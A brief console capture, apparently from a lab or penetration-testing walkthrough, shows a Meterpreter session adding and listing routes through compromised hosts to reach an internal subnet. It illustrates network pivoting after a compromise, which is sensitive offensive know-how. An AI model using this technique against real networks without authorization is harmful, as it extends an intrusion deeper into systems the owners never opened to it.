 meterpreter > run autoroute -s 10.0.10.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.10.1/255.255.255.0...
[+] Added route to 10.0.10.1/255.255.255.0 via 10.0.20.100
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.10.1 255.255.255.0 Session 3
10.0.20.1 255.255.255.0 Session 2
meterpreter >